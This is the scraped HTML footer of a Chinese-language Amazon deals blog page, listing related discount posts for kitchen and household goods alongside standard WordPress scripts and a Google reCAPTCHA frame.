    <div class="td_block_wrap td_block_related_posts td_uid_3_6975cfab75b8b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6975cfab75b8b" ><script>var block_td_uid_3_6975cfab75b8b = new tdBlock();
block_td_uid_3_6975cfab75b8b.id = "td_uid_3_6975cfab75b8b";
block_td_uid_3_6975cfab75b8b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6975cfab75b8b_rand","td_column_number":3,"live_filter_cur_post_id":9821,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6975cfab75b8b_rand","tdc_css_class_style":"td_uid_3_6975cfab75b8b_rand_style"}';
block_td_uid_3_6975cfab75b8b.td_column_number = "3";
block_td_uid_3_6975cfab75b8b.block_type = "td_block_related_posts";
block_td_uid_3_6975cfab75b8b.post_count = "3";
block_td_uid_3_6975cfab75b8b.found_posts = "919";
block_td_uid_3_6975cfab75b8b.header_color = "";
block_td_uid_3_6975cfab75b8b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975cfab75b8b.max_num_pages = "307";
tdBlocksArray.push(block_td_uid_3_6975cfab75b8b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6975cfab77692" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6975cfab75b8b" href="#">RELATED ARTICLES</a><a id="td_uid_5_6975cfab77698" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6975cfab75b8b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6975cfab75b8b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e5%8c%97%e7%be%8e%e5%8f%8c%e5%8d%81%e4%b8%80%e3%80%91-%e6%8a%98%e5%90%8e140-79%ef%bc%8c%e5%8e%9f%e4%bb%b7159-99-%e4%b9%9d%e9%98%b3%e5%85%a8%e8%87%aa%e5%8a%a8%e9%9d%a2%e6%9d%a1%e6%9c%ba/" rel="bookmark" class="td-image-wrap" title="【北美双十一】  折后140.79，原价159.99    九阳全自动面条机"><img width="218" height="150" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2021/11/qq_20180112102706-218x150.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2021/11/qq_20180112102706-218x150.jpg 218w, https://oneorderatatime.com/wp-content/uploads/2021/11/qq_20180112102706-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="【北美双十一】  折后140.79，原价159.99    九阳全自动面条机" /></a></div>                <a href="https://oneorderatatime.com/category/home/" class="td-post-category">家居</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e5%8c%97%e7%be%8e%e5%8f%8c%e5%8d%81%e4%b8%80%e3%80%91-%e6%8a%98%e5%90%8e140-79%ef%bc%8c%e5%8e%9f%e4%bb%b7159-99-%e4%b9%9d%e9%98%b3%e5%85%a8%e8%87%aa%e5%8a%a8%e9%9d%a2%e6%9d%a1%e6%9c%ba/" rel="bookmark" title="【北美双十一】  折后140.79，原价159.99    九阳全自动面条机">【北美双十一】  折后140.79，原价159.99    九阳全自动面条机</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e5%8f%8b%e6%83%85%e6%8f%90%e7%a4%ba%e3%80%91-2021%e5%b9%b4%e5%a4%8f%e4%bb%a4%e6%97%b6%e5%b0%86%e5%9c%a811%e6%9c%887%e6%97%a5%e5%87%8c%e6%99%a82%e7%82%b9%e7%bb%93%e6%9d%9f%ef%bc%8c%e5%86%ac/" rel="bookmark" class="td-image-wrap" title="【友情提示】 2021年夏令时将在11月7日凌晨2点结束，冬令时开始啦"><img width="218" height="150" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633-218x150.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633-218x150.jpg 218w, https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633-300x207.jpg 300w, https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633-768x529.jpg 768w, https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633-100x70.jpg 100w, https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633-696x479.jpg 696w, https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633-610x420.jpg 610w, https://oneorderatatime.com/wp-content/uploads/2021/11/WeChat-Image_20211106141633.jpg 800w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="【友情提示】 2021年夏令时将在11月7日凌晨2点结束，冬令时开始啦" /></a></div>                <a href="https://oneorderatatime.com/category/home/" class="td-post-category">家居</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e5%8f%8b%e6%83%85%e6%8f%90%e7%a4%ba%e3%80%91-2021%e5%b9%b4%e5%a4%8f%e4%bb%a4%e6%97%b6%e5%b0%86%e5%9c%a811%e6%9c%887%e6%97%a5%e5%87%8c%e6%99%a82%e7%82%b9%e7%bb%93%e6%9d%9f%ef%bc%8c%e5%86%ac/" rel="bookmark" title="【友情提示】 2021年夏令时将在11月7日凌晨2点结束，冬令时开始啦">【友情提示】 2021年夏令时将在11月7日凌晨2点结束，冬令时开始啦</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e55-99%e3%80%91%e5%8e%9f%e4%bb%b788-amazon-basics-%e5%8e%a8%e6%88%bf%e6%94%b6%e7%ba%b3%e6%9e%b6/" rel="bookmark" class="td-image-wrap" title="【折后$55.99】原价$88 Amazon Basics 厨房收纳架"><img width="218" height="150" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2021/06/813TFYo6OHL._AC_SL1500_-218x150.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2021/06/813TFYo6OHL._AC_SL1500_-218x150.jpg 218w, https://oneorderatatime.com/wp-content/uploads/2021/06/813TFYo6OHL._AC_SL1500_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="【折后$55.99】原价$88 Amazon Basics 厨房收纳架" /></a></div>                <a href="https://oneorderatatime.com/category/home/" class="td-post-category">家居</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e55-99%e3%80%91%e5%8e%9f%e4%bb%b788-amazon-basics-%e5%8e%a8%e6%88%bf%e6%94%b6%e7%ba%b3%e6%9e%b6/" rel="bookmark" title="【折后$55.99】原价$88 Amazon Basics 厨房收纳架">【折后$55.99】原价$88 Amazon Basics 厨房收纳架</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975cfab75b8b" data-td_block_id="td_uid_3_6975cfab75b8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975cfab75b8b" data-td_block_id="td_uid_3_6975cfab75b8b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%80%90%E6%8A%98%E5%90%8E97%E3%80%91%E5%8E%9F%E4%BB%B7159-oster-digital-air-fryer-%E7%A9%BA%E6%B0%94%E7%82%B8%E9%94%85/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://oneorderatatime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9821' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8867bf4912" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="218"/></p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>最新折扣</span></h4>		<ul>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e5%8c%97%e7%be%8e%e5%8f%8c%e5%8d%81%e4%b8%80%e3%80%91-%e6%8a%98%e5%90%8e140-79%ef%bc%8c%e5%8e%9f%e4%bb%b7159-99-%e4%b9%9d%e9%98%b3%e5%85%a8%e8%87%aa%e5%8a%a8%e9%9d%a2%e6%9d%a1%e6%9c%ba/">【北美双十一】  折后140.79，原价159.99    九阳全自动面条机</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e5%8f%8b%e6%83%85%e6%8f%90%e7%a4%ba%e3%80%91-2021%e5%b9%b4%e5%a4%8f%e4%bb%a4%e6%97%b6%e5%b0%86%e5%9c%a811%e6%9c%887%e6%97%a5%e5%87%8c%e6%99%a82%e7%82%b9%e7%bb%93%e6%9d%9f%ef%bc%8c%e5%86%ac/">【友情提示】 2021年夏令时将在11月7日凌晨2点结束，冬令时开始啦</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90bug%e4%bb%b7%e3%80%91-%e5%85%8d%e8%b4%b9%ef%bc%81%ef%bc%81%e5%8e%9f%e4%bb%b750-%e4%be%bf%e6%90%ba%e5%bc%8f%e6%90%85%e6%8b%8c%e6%9c%ba/">【BUG价】 免费！！原价$50  便携式搅拌机</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e16-8%e3%80%91%e5%8e%9f%e4%bb%b724-99-%e5%8c%96%e5%a6%86%e5%93%81%e6%94%b6%e7%ba%b3%e7%9b%92-%e5%b8%a6%e6%8a%bd%e5%b1%89/">【折后16.8】原价24.99 化妆品收纳盒 带抽屉</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e66-99%e3%80%91%e5%8e%9f%e4%bb%b7169-99-kidkraft%e7%81%ab%e8%bd%a6%e6%b8%b8%e6%88%8f%e6%a1%8c-%e8%b6%85%e7%ba%a7%e5%a5%bd%e4%bb%b7/">【折后66.99】原价169.99   KidKraft火车游戏桌 超级好价</a>
									</li>
					</ul>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>更多折扣群里见👇加小助手进群，请标注“买买群”和/或“母婴群”</span></h4><img width="213" height="300" src="https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed-213x300.png" class="image wp-image-7303  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed-213x300.png 213w, https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed-298x420.png 298w, https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed.png 568w" sizes="(max-width: 213px) 100vw, 213px" /></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>About Amazon Deals</span></h4>			<div class="textwidget"><p>Deal prices and availability are accurate as of the date/time indicated and are subject to change. Deal prices and percentages may not be accurate and are best estimates based on list prices and user-submitted information at the time of posting and are subject to change.</p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://oneorderatatime.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"><a href="https://oneorderatatime.com/advertiser-disclosure" target="_blank">Advertiser Disclosure</a>
<br/><br/<br/>
<a href="https://oneorderatatime.com/about-amazon-deals/" target="_blank">About Amazon Deals</a><div class="footer-email-wrap">Contact us: <a href="mailto:contactoneorderatatime@gmail.com">contactoneorderatatime@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 | oneorderatatime.com | All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-2.maxbutton.maxbutton-purchase-now{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;border-color:#d8456f;width:110px;height:50px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-style:solid;border-width:2px;background-color:rgba(216, 69, 111, 1);-webkit-box-shadow:0px 0px 2px 0px #333;-moz-box-shadow:0px 0px 2px 0px #333;box-shadow:0px 0px 2px 0px #333}.maxbutton-2.maxbutton.maxbutton-purchase-now:hover{border-color:#d8456f;background-color:rgba(255, 255, 255, 1);-webkit-box-shadow:0px 0px 2px 0px #333;-moz-box-shadow:0px 0px 2px 0px #333;box-shadow:0px 0px 2px 0px #333}.maxbutton-2.maxbutton.maxbutton-purchase-now .mb-text{color:#fff;font-family:Tahoma;font-size:18px;text-align:center;font-style:normal;font-weight:bold;padding-top:15px;padding-right:0px;padding-bottom:10px;padding-left:0px;line-height:1em;box-sizing:border-box;display:block;background-color:unset}.maxbutton-2.maxbutton.maxbutton-purchase-now:hover .mb-text{color:#d8456f}
</style><!--/email_off--><!--/noptimize-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://oneorderatatime.com/horizon%e6%9c%89%e6%9c%ba%e4%bd%8e%e8%84%82%e7%89%9b%e5%a5%b6-%e8%8d%89%e8%8e%93%e5%91%b3-12%e7%9b%92/" rel="bookmark" class="td-image-wrap" title="Horizon有机低脂牛奶 草莓味 12盒"><img width="100" height="70" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2020/03/81uX7Q81PmL._SL1500_-100x70.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2020/03/81uX7Q81PmL._SL1500_-100x70.jpg 100w, https://oneorderatatime.com/wp-content/uploads/2020/03/81uX7Q81PmL._SL1500_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Horizon有机低脂牛奶 草莓味 12盒" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/horizon%e6%9c%89%e6%9c%ba%e4%bd%8e%e8%84%82%e7%89%9b%e5%a5%b6-%e8%8d%89%e8%8e%93%e5%91%b3-12%e7%9b%92/" rel="bookmark" title="Horizon有机低脂牛奶 草莓味 12盒">Horizon有机低脂牛奶 草莓味 12盒</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T23:14:15+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e17-49%e3%80%91%e5%8e%9f%e4%bb%b745-zojirushi-%e8%b1%a1%e5%8d%b0%e4%b8%8d%e9%94%88%e9%92%a2%e4%bf%9d%e6%b8%a9%e6%9d%af16oz/" rel="bookmark" class="td-image-wrap" title="【折后$17.49】原价$45 Zojirushi 象印不锈钢保温杯16oz"><img width="100" height="70" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2021/06/71Ift9B3vGL._AC_SL1500_-100x70.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2021/06/71Ift9B3vGL._AC_SL1500_-100x70.jpg 100w, https://oneorderatatime.com/wp-content/uploads/2021/06/71Ift9B3vGL._AC_SL1500_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【折后$17.49】原价$45 Zojirushi 象印不锈钢保温杯16oz" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e17-49%e3%80%91%e5%8e%9f%e4%bb%b745-zojirushi-%e8%b1%a1%e5%8d%b0%e4%b8%8d%e9%94%88%e9%92%a2%e4%bf%9d%e6%b8%a9%e6%9d%af16oz/" rel="bookmark" title="【折后$17.49】原价$45 Zojirushi 象印不锈钢保温杯16oz">【折后$17.49】原价$45 Zojirushi 象印不锈钢保温杯16oz</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T10:50:25+00:00" >June 21, 2021</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e13-58%e3%80%91%e5%8e%9f%e4%bb%b729-98-cetaphil-%e4%b8%9d%e5%a1%94%e8%8a%99%e4%bf%9d%e6%b9%bf%e6%b6%a6%e8%82%a4%e4%b9%b3473ml-2%e7%93%b6/" rel="bookmark" class="td-image-wrap" title="【折后13.58】原价29.98   Cetaphil 丝塔芙保湿润肤乳473ml *2瓶"><img width="100" height="70" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2019/12/61LAk2nggCL._SL1500_-100x70.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2019/12/61LAk2nggCL._SL1500_-100x70.jpg 100w, https://oneorderatatime.com/wp-content/uploads/2019/12/61LAk2nggCL._SL1500_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【折后13.58】原价29.98   Cetaphil 丝塔芙保湿润肤乳473ml *2瓶" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e13-58%e3%80%91%e5%8e%9f%e4%bb%b729-98-cetaphil-%e4%b8%9d%e5%a1%94%e8%8a%99%e4%bf%9d%e6%b9%bf%e6%b6%a6%e8%82%a4%e4%b9%b3473ml-2%e7%93%b6/" rel="bookmark" title="【折后13.58】原价29.98   Cetaphil 丝塔芙保湿润肤乳473ml *2瓶">【折后13.58】原价29.98   Cetaphil 丝塔芙保湿润肤乳473ml *2瓶</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T22:23:29+00:00" >December 23, 2019</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6975cfab7c9f8
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script>
<script async="async" type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.5.7',blog:'164367085',post:'9821',tz:'-8',srv:'oneorderatatime.com'} ]);
	_stq.push([ 'clickTrackerInit', '164367085', '9821' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OQ47J8_lNcAEGO0ys3eb8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769328558843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>